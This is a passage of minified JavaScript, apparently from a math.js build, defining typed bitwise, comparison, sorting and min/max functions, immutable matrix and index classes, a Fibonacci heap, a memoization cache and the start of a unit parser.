Array":t.referTo("number, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf())),"BigNumber, Array":t.referTo("BigNumber, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf()))}})),Vc="leftShift",Wc=de(Vc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Vc,{"number, number":ps,"BigNumber, BigNumber":os,"bigint, bigint":(e,t)=>e<<t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Yc="rightArithShift",Jc=de(Yc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Yc,{"number, number":ms,"BigNumber, BigNumber":as,"bigint, bigint":(e,t)=>e>>t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Xc="rightLogShift",Qc=de(Xc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Xc,{"number, number":ds,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Kc=de("and",["typed","matrix","equalScalar","zeros","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=Ho({typed:t}),f=ha({typed:t,matrix:n,concat:a});return t("and",{"number, number":_s,"Complex, Complex":function(e,t){return!(0===e.re&&0===e.im||0===t.re&&0===t.im)},"BigNumber, BigNumber":function(e,t){return!(e.isZero()||t.isZero()||e.isNaN()||t.isNaN())},"bigint, bigint":_s,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0))),"SparseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):c(t,n,e,!1))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):l(t,n,e,!1))),"any, SparseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):c(n,t,e,!0))),"any, DenseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):l(n,t,e,!0))),"Array, any":t.referToSelf((e=>(t,r)=>e(n(t),r).valueOf())),"any, Array":t.referToSelf((e=>(t,r)=>e(t,n(r)).valueOf()))},f({SS:u,DS:s}))})),el="compare",tl=de(el,["typed","config","matrix","equalScalar","BigNumber","Fraction","DenseMatrix","concat"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,BigNumber:o,Fraction:a,DenseMatrix:s,concat:u}=e;const c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:s}),p=ha({typed:t,matrix:i,concat:u}),m=qi({typed:t});return t(el,nl({typed:t,config:n}),{"boolean, boolean":function(e,t){return e===t?0:e>t?1:-1},"BigNumber, BigNumber":function(e,t){return yi(e,t,n.relTol,n.absTol)?new o(0):new o(e.cmp(t))},"bigint, bigint":function(e,t){return e===t?0n:e>t?1n:-1n},"Fraction, Fraction":function(e,t){return new a(e.compare(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},m,p({SS:l,DS:c,Ss:f}))})),nl=de(el,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(el,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)?0:e>t?1:-1}})}));var rl=n(880);const il="compareNatural",ol=de(il,["typed","compare"],(e=>{let{typed:t,compare:n}=e;const r=n.signatures["boolean,boolean"];return t(il,{"any, any":function e(t,a){const s=oe(t),u=oe(a);let c;if(!("number"!==s&&"BigNumber"!==s&&"Fraction"!==s||"number"!==u&&"BigNumber"!==u&&"Fraction"!==u))return c=n(t,a),"0"!==c.toString()?c>0?1:-1:rl(s,u);const l=["Array","DenseMatrix","SparseMatrix"];if(l.includes(s)||l.includes(u))return c=i(e,t,a),0!==c?c:rl(s,u);if(s!==u)return rl(s,u);if("Complex"===s)return function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0}(t,a);if("Unit"===s)return t.equalBase(a)?e(t.value,a.value):o(e,t.formatUnits(),a.formatUnits());if("boolean"===s)return r(t,a);if("string"===s)return rl(t,a);if("Object"===s)return function(e,t,n){const r=Object.keys(t),i=Object.keys(n);r.sort(rl),i.sort(rl);const a=o(e,r,i);if(0!==a)return a;for(let o=0;o<r.length;o++){const a=e(t[r[o]],n[i[o]]);if(0!==a)return a}return 0}(e,t,a);if("null"===s)return 0;if("undefined"===s)return 0;throw new TypeError('Unsupported type of value "'+s+'"')}});function i(e,t,n){return M(t)&&M(n)?o(e,t.toJSON().values,n.toJSON().values):M(t)?i(e,t.toArray(),n):M(n)?i(e,t,n.toArray()):S(t)?i(e,t.toJSON().data,n):S(n)?i(e,t,n.toJSON().data):Array.isArray(t)?Array.isArray(n)?o(e,t,n):i(e,t,[n]):i(e,[t],n)}function o(e,t,n){for(let r=0,i=Math.min(t.length,n.length);r<i;r++){const i=e(t[r],n[r]);if(0!==i)return i}return t.length>n.length?1:t.length<n.length?-1:0}})),al="compareText",sl=["typed","matrix","concat"];yr.signature="any, any";const ul=de(al,sl,(e=>{let{typed:t,matrix:n,concat:r}=e;const i=ha({typed:t,matrix:n,concat:r});return t(al,yr,i({elop:yr,Ds:!0}))})),cl="equal",ll=de(cl,["typed","matrix","equalScalar","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:n});return t(cl,fl({typed:t,equalScalar:r}),l({elop:r,SS:u,DS:s,Ss:c}))})),fl=de(cl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(cl,{"any, any":function(e,t){return null===e?null===t:null===t?null===e:void 0===e?void 0===t:void 0===t?void 0===e:n(e,t)}})})),pl="equalText",ml=de(pl,["typed","compareText","isZero"],(e=>{let{typed:t,compareText:n,isZero:r}=e;return t(pl,{"any, any":function(e,t){return r(n(e,t))}})})),dl="smaller",hl=de(dl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.lt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(dl,gl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e<t,"Fraction, Fraction":(e,t)=>-1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(e,t){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),gl=de(dl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(dl,{"number, number":function(e,t){return e<t&&!_e(e,t,n.relTol,n.absTol)}})})),yl="smallerEq",xl=de(yl,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(yl,bl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<=t,"BigNumber, BigNumber":function(e,t){return e.lte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":(e,t)=>e<=t,"Fraction, Fraction":(e,t)=>1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),bl=de(yl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(yl,{"number, number":function(e,t){return e<=t||_e(e,t,n.relTol,n.absTol)}})})),wl="larger",vl=de(wl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.gt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(wl,Nl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e>t,"Fraction, Fraction":(e,t)=>1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),Nl=de(wl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(wl,{"number, number":function(e,t){return e>t&&!_e(e,t,n.relTol,n.absTol)}})})),Al="largerEq",El=de(Al,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(Al,Sl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>=t,"BigNumber, BigNumber":function(e,t){return e.gte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e>=t},"Fraction, Fraction":(e,t)=>-1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),Sl=de(Al,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Al,{"number, number":function(e,t){return e>=t||_e(e,t,n.relTol,n.absTol)}})})),Ml="deepEqual",Cl=de(Ml,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(Ml,{"any, any":function(e,t){return r(e.valueOf(),t.valueOf())}});function r(e,t){if(Array.isArray(e)){if(Array.isArray(t)){const n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(!r(e[i],t[i]))return!1;return!0}return!1}return!Array.isArray(t)&&n(e,t)}})),Tl="unequal",Bl=de(Tl,["typed","config","equalScalar","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a});return t(Tl,Fl({typed:t,equalScalar:r}),f({elop:function(e,t){return!r(e,t)},SS:c,DS:u,Ss:l}))})),Fl=de(Tl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Tl,{"any, any":function(e,t){return null===e?null!==t:null===t?null!==e:void 0===e?void 0!==t:void 0===t?void 0!==e:!n(e,t)}})})),Dl="partitionSelect",Ol=de(Dl,["typed","isNumeric","isNaN","compare"],(e=>{let{typed:t,isNumeric:n,isNaN:r,compare:i}=e;const o=i,a=(e,t)=>-i(e,t);return t(Dl,{"Array | Matrix, number":function(e,t){return s(e,t,o)},"Array | Matrix, number, string":function(e,t,n){if("asc"===n)return s(e,t,o);if("desc"===n)return s(e,t,a);throw new Error('Compare string must be "asc" or "desc"')},"Array | Matrix, number, function":s});function s(e,t,n){if(!ye(t)||t<0)throw new Error("k must be a non-negative integer");if(A(e)){if(e.size().length>1)throw new Error("Only one dimensional matrices supported");return u(e.valueOf(),t,n)}if(Array.isArray(e))return u(e,t,n)}function u(e,t,i){if(t>=e.length)throw new Error("k out of bounds");for(let t=0;t<e.length;t++)if(n(e[t])&&r(e[t]))return e[t];let o=0,a=e.length-1;for(;o<a;){let n=o,r=a;const s=e[Math.floor(Math.random()*(a-o+1))+o];for(;n<r;)if(i(e[n],s)>=0){const t=e[r];e[r]=e[n],e[n]=t,--r}else++n;i(e[n],s)>0&&--n,t<=n?a=n:o=n+1}return e[t]}})),_l="sort",zl=de(_l,["typed","matrix","compare","compareNatural"],(e=>{let{typed:t,matrix:n,compare:r,compareNatural:i}=e;const o=r,a=(e,t)=>-r(e,t);return t(_l,{Array:function(e){return u(e),e.sort(o)},Matrix:function(e){return c(e),n(e.toArray().sort(o),e.storage())},"Array, function":function(e,t){return u(e),e.sort(t)},"Matrix, function":function(e,t){return c(e),n(e.toArray().sort(t),e.storage())},"Array, string":function(e,t){return u(e),e.sort(s(t))},"Matrix, string":function(e,t){return c(e),n(e.toArray().sort(s(t)),e.storage())}});function s(e){if("asc"===e)return o;if("desc"===e)return a;if("natural"===e)return i;throw new Error('String "asc", "desc", or "natural" expected')}function u(e){if(1!==wr(e).length)throw new Error("One dimensional array expected")}function c(e){if(1!==e.size().length)throw new Error("One dimensional matrix expected")}})),Il=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;return t("max",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function max");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"max",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"max",e)}})),void 0===t)throw new Error("Cannot calculate max of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),ql=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;return t("min",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function min");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"min",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"min",e)}})),void 0===t)throw new Error("Cannot calculate min of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),kl=de("ImmutableDenseMatrix",["smaller","DenseMatrix"],(e=>{let{smaller:t,DenseMatrix:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e)||N(e)){const r=new n(e,t);this._data=r._data,this._size=r._size,this._datatype=r._datatype,this._min=null,this._max=null}else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,this._datatype=e.datatype,this._min=void 0!==e.min?e.min:null,this._max=void 0!==e.max?e.max:null;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t,this._min=null,this._max=null}}return r.prototype=new n,r.prototype.type="ImmutableDenseMatrix",r.prototype.isImmutableDenseMatrix=!0,r.prototype.subset=function(e){switch(arguments.length){case 1:{const t=n.prototype.subset.call(this,e);return A(t)?new r({data:t._data,size:t._size,datatype:t._datatype}):t}case 2:case 3:throw new Error("Cannot invoke set subset on an Immutable Matrix instance");default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.set=function(){throw new Error("Cannot invoke set on an Immutable Matrix instance")},r.prototype.resize=function(){throw new Error("Cannot invoke resize on an Immutable Matrix instance")},r.prototype.reshape=function(){throw new Error("Cannot invoke reshape on an Immutable Matrix instance")},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.toJSON=function(){return{mathjs:"ImmutableDenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(){throw new Error("Cannot invoke swapRows on an Immutable Matrix instance")},r.prototype.min=function(){if(null===this._min){let e=null;this.forEach((function(n){(null===e||t(n,e))&&(e=n)})),this._min=null!==e?e:void 0}return this._min},r.prototype.max=function(){if(null===this._max){let e=null;this.forEach((function(n){(null===e||t(e,n))&&(e=n)})),this._max=null!==e?e:void 0}return this._max},r}),{isClass:!0}),Rl=de("Index",["ImmutableDenseMatrix","getMatrixDataType"],(e=>{let{ImmutableDenseMatrix:t,getMatrixDataType:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");this._dimensions=[],this._sourceSize=[],this._isScalar=!0;for(let e=0,t=arguments.length;e<t;e++){const t=e<0||arguments.length<=e?void 0:arguments[e],r=N(t),o=A(t),a=typeof t;let s=null;if(C(t))this._dimensions.push(t),this._isScalar=!1;else if(r||o){let e;this._isScalar=!1,"boolean"===n(t)?(r&&(e=i(Pl(t).valueOf())),o&&(e=i(Pl(t._data).valueOf())),s=t.valueOf().length):e=i(t.valueOf()),this._dimensions.push(e)}else if("number"===a)this._dimensions.push(t);else if("bigint"===a)this._dimensions.push(Number(t));else{if("string"!==a)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");this._dimensions.push(t)}this._sourceSize.push(s)}}function i(e){for(let t=0,n=e.length;t<n;t++)if(!h(e[t])||!ye(e[t]))throw new TypeError("Index parameters must be positive integer numbers");const n=new t;return n._data=e,n._size=[e.length],n}return r.prototype.type="Index",r.prototype.isIndex=!0,r.prototype.clone=function(){const e=new r;return e._dimensions=ae(this._dimensions),e._isScalar=this._isScalar,e._sourceSize=this._sourceSize,e},r.create=function(e){const t=new r;return r.apply(t,e),t},r.prototype.size=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?1:n.size()[0]}return e},r.prototype.max=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.max()}return e},r.prototype.min=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.min()}return e},r.prototype.forEach=function(e){for(let t=0,n=this._dimensions.length;t<n;t++)e(this._dimensions[t],t,this)},r.prototype.dimension=function(e){var t;return h(e)&&null!==(t=this._dimensions[e])&&void 0!==t?t:null},r.prototype.isObjectProperty=function(){return 1===this._dimensions.length&&v(this._dimensions[0])},r.prototype.getObjectProperty=function(){return this.isObjectProperty()?this._dimensions[0]:null},r.prototype.isScalar=function(){return this._isScalar},r.prototype.toArray=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e.push(v(n)||h(n)?n:n.toArray())}return e},r.prototype.valueOf=r.prototype.toArray,r.prototype.toString=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];v(n)?e.push(JSON.stringify(n)):e.push(n.toString())}return"["+e.join(", ")+"]"},r.prototype.toJSON=function(){return{mathjs:"Index",dimensions:this._dimensions}},r.fromJSON=function(e){return r.create(e.dimensions)},r}),{isClass:!0});function Pl(e){const t=[];return e.forEach(((e,n)=>{e&&t.push(n)})),t}const Ul=de("FibonacciHeap",["smaller","larger"],(e=>{let{smaller:t,larger:n}=e;const r=1/Math.log((1+Math.sqrt(5))/2);function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._minimum=null,this._size=0}function o(e,t,n){t.left.right=t.right,t.right.left=t.left,n.degree--,n.child===t&&(n.child=t.right),0===n.degree&&(n.child=null),t.left=e,t.right=e.right,e.right=t,t.right.left=t,t.parent=null,t.mark=!1}function a(e,t){const n=t.parent;n&&(t.mark?(o(e,t,n),a(n)):t.mark=!0)}i.prototype.type="FibonacciHeap",i.prototype.isFibonacciHeap=!0,i.prototype.insert=function(e,n){const r={key:e,value:n,degree:0};if(this._minimum){const n=this._minimum;r.left=n,r.right=n.right,n.right=r,r.right.left=r,t(e,n.key)&&(this._minimum=r)}else r.left=r,r.right=r,this._minimum=r;return this._size++,r},i.prototype.size=function(){return this._size},i.prototype.clear=function(){this._minimum=null,this._size=0},i.prototype.isEmpty=function(){return 0===this._size},i.prototype.extractMinimum=function(){const e=this._minimum;if(null===e)return e;let i=this._minimum,o=e.degree,a=e.child;for(;o>0;){const e=a.right;a.left.right=a.right,a.right.left=a.left,a.left=i,a.right=i.right,i.right=a,a.right.left=a,a.parent=null,a=e,o--}return e.left.right=e.right,e.right.left=e.left,e===e.right?i=null:(i=e.right,i=function(e,i){const o=Math.floor(Math.log(i)*r)+1,a=new Array(o);let u,c=0,l=e;if(l)for(c++,l=l.right;l!==e;)c++,l=l.right;for(;c>0;){let e=l.degree;const t=l.right;for(;u=a[e],u;){if(n(l.key,u.key)){const e=u;u=l,l=e}s(u,l),a[e]=null,e++}a[e]=l,l=t,c--}e=null;for(let n=0;n<o;n++)u=a[n],u&&(e?(u.left.right=u.right,u.right.left=u.left,u.left=e,u.right=e.right,e.right=u,u.right.left=u,t(u.key,e.key)&&(e=u)):e=u);return e}(i,this._size)),this._size--,this._minimum=i,e},i.prototype.remove=function(e){this._minimum=function(e,n){n.key=-1;const r=n.parent;return r&&t(n.key,r.key)&&(o(e,n,r),a(e,r)),t(n.key,e.key)&&(e=n),e}(this._minimum,e),this.extractMinimum()};const s=function(e,t){e.left.right=e.right,e.right.left=e.left,e.parent=t,t.child?(e.left=t.child,e.right=t.child.right,t.child.right=e,e.right.left=e):(t.child=e,e.right=e,e.left=e),t.degree++,e.mark=!1};return i}),{isClass:!0}),jl=de("Spa",["addScalar","equalScalar","FibonacciHeap"],(e=>{let{addScalar:t,equalScalar:n,FibonacciHeap:r}=e;function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._values=[],this._heap=new r}return i.prototype.type="Spa",i.prototype.isSpa=!0,i.prototype.set=function(e,t){if(this._values[e])this._values[e].value=t;else{const n=this._heap.insert(e,t);this._values[e]=n}},i.prototype.get=function(e){const t=this._values[e];return t?t.value:0},i.prototype.accumulate=function(e,n){let r=this._values[e];r?r.value=t(r.value,n):(r=this._heap.insert(e,n),this._values[e]=r)},i.prototype.forEach=function(e,t,r){const i=this._heap,o=this._values,a=[];let s=i.extractMinimum();for(s&&a.push(s);s&&s.key<=t;)s.key>=e&&(n(s.value,0)||r(s.key,s.value,this)),s=i.extractMinimum(),s&&a.push(s);for(let e=0;e<a.length;e++){const t=a[e];s=i.insert(t.key,t.value),o[s.key]=s}},i.prototype.swap=function(e,t){let n=this._values[e],r=this._values[t];if(!n&&r)n=this._heap.insert(e,r.value),this._heap.remove(r),this._values[e]=n,this._values[t]=void 0;else if(n&&!r)r=this._heap.insert(t,n.value),this._heap.remove(n),this._values[t]=r,this._values[e]=void 0;else if(n&&r){const e=n.value;n.value=r.value,r.value=e}},i}),{isClass:!0});function Ll(e){let t=0,n=1,r=Object.create(null),i=Object.create(null),o=0;const a=function(e){const a=i[e];if(a&&(delete r[a],delete i[e],--t,n===a)){if(!t)return o=0,void(n=1);for(;!Object.prototype.hasOwnProperty.call(r,++n););}};return e=Math.abs(e),{hit:function(s){const u=i[s],c=++o;if(r[c]=s,i[s]=c,!u){if(++t,t<=e)return;return s=r[n],a(s),s}if(delete r[u],n===u)for(;!Object.prototype.hasOwnProperty.call(r,++n););},delete:a,clear:function(){t=o=0,n=1,r=Object.create(null),i=Object.create(null)}}}function $l(e){let{hasher:t,limit:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n=null==n?Number.POSITIVE_INFINITY:n,t=null==t?JSON.stringify:t,function r(){"object"!=typeof r.cache&&(r.cache={values:new Map,lru:Ll(n||Number.POSITIVE_INFINITY)});const i=[];for(let e=0;e<arguments.length;e++)i[e]=arguments[e];const o=t(i);if(r.cache.values.has(o))return r.cache.lru.hit(o),r.cache.values.get(o);const a=e.apply(e,i);return r.cache.values.set(o,a),r.cache.values.delete(r.cache.lru.hit(o)),a}}const Hl=$l((function(e){return new e(1).exp()}),{hasher:Wl}),Gl=$l((function(e){return new e(1).plus(new e(5).sqrt()).div(2)}),{hasher:Wl}),Zl=$l((function(e){return e.acos(-1)}),{hasher:Wl}),Vl=$l((function(e){return Zl(e).times(2)}),{hasher:Wl});function Wl(e){return e[0].precision}const Yl=de("Unit",["?on","config","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","abs","fix","round","equal","isNumeric","format","number","Complex","BigNumber","Fraction"],(e=>{let{on:t,config:n,addScalar:r,subtractScalar:i,multiplyScalar:o,divideScalar:a,pow:s,abs:u,fix:c,round:l,equal:f,isNumeric:p,format:m,number:d,Complex:h,BigNumber:g,Fraction:y}=e;const b=d,v=!1,N=!0;function A(e,t){if(!(this instanceof A))throw new Error("Constructor must be called with the new operator");if(null!=e&&!p(e)&&!x(e))throw new TypeError("First parameter in Unit constructor must be number, BigNumber, Fraction, Complex, or undefined");if(this.fixPrefix=v,this.skipAutomaticSimplification=N,void 0===t)this.units=[],this.dimensions=P.map((e=>0));else if("string"==typeof t){const e=A.parse(t);this.units=e.units,this.dimensions=e.dimensions}else{if(!w(t)||null!==t.value)throw new TypeError("Second parameter in Unit constructor must be a string or valueless Unit");this.fixPrefix=t.fixPrefix,this.skipAutomaticSimplification=t.skipAutomaticSimplification,this.dimensions=t.dimensions.slice(0),this.units=t.units.map((e=>sr({},e)))}this.value=this._normalize(e)}let E,S,M;function C(){for(;" "===M||"\t"===M;)B()}function T(e){return e>="0"&&e<="9"}function B(){S++,M=E.charAt(S)}function F(e){S=e,M=E.charAt(S)}function D(){let e="";const t=S;if("+"===M?B():"-"===M&&(e+=M,B()),!function(e){return e>="0"&&e<="9"||"."===e}(M))return F(t),null;if("."===M){if(e+=M,B(),!T(M))return F(t),null}else{for(;T(M);)e+=M,B();"."===M&&(e+=M,B())}for(;T(M);)e+=M,B();if("E"===M||"e"===M){let t="";const n=S;if(t+=M,B(),"+"!==M&&"-"!==M||(t+=M,B()),!T(M))return F(n),e;for(e+=t;T(M);)e+=M,B()}return e}function O(){let e="";for(;T(M)||A.isValidAlpha(M);)e+=M,B();const t=e.charAt(0);return A.isValidAlpha(t)?e:null}function _(e){return M===e?(B(),e):null}Object.defineProperty(A,"name",{value:"Unit"}),A.prototype.constructor=A,A.prototype.type="Unit",A.prototype.isUnit=!0,A.parse=function(e,t){if(t=t||{},E=e,S=-1,M="","string"!=typeof E)throw new TypeError("Invalid argument in Unit.parse, string expected");const r=new A;r.units=[];let i=1,o=!1;B(),C();const a=D();let s=null;if(a){if("BigNumber"===n.number)s=new g(a);else if("Fraction"===n.number)try{s=new y(a)}catch(e){s=parseFloat(a)}else s=parseFloat(a);C(),_("*")?(i=1,o=!0):_("/")&&(i=-1,o=!0)}const u=[];let c=1;for(;;){for(C();"("===M;)u.push(i),c*=i,i=1,B(),C();let t;if(!M)break;{const e=M;if(t=O(),null===t)throw new SyntaxError('Unexpected "'+e+'" in "'+E+'" at index '+S.toString())}const n=z(t);if(null===n)throw new SyntaxError('Unit "'+t+'" not found.');let a=i*c;if(C(),_("^")){C();const t=D();if(null===t)throw new SyntaxError('In "'+e+'", "^" must be followed by a floating-point 